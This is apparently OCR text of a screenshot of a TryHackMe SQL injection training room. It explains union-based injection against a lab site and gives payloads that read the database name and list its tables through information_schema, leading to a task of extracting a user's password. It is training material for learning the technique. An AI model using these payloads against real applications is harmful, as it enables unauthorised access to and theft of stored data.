 TryHackMe | SQL Injection
tryhackme.com/room/sqlinjectionlm
O
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 53% )
somewhere in the website's code and shows that. To get around that, we need the first query to
produce no results. This can simply be done by changing the article ID from 1 to 0.
0 UNION SELECT 1,2,3
You'll now see the article is just made up of the result from the UNION select, returning the column
values 1, 2, and 3. We can start using these returned values to retrieve more useful information. First,
we'll get the database name that we have access to:
0 UNION SELECT 1,2,database()
You'll now see where the number 3 was previously displayed; it now shows the name of the
database, which is sqli_one.
Our next query will gather a list of tables that are in this database.
0 UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE
table_schema = 'sqli_one'
There are a couple of new things to learn in this query. Firstly, the method group_concat() gets the
specified column (in our case, table_name) from multiple returned rows and puts it into one string
separated by commas. The next thing is the information_schema database; every user of the
ase has access to this, and it contains information about all the databases and tables the user
ess to. In this particular query, we're interested in listing all the tables in
the sqli_one database, which is article and staff_users.
SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,database()
2
Article ID: 1
sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,database()
Answer
What is the user martin's password?
true
Check Password
sqlinjectionv2-badr (savagenj)
51min 8s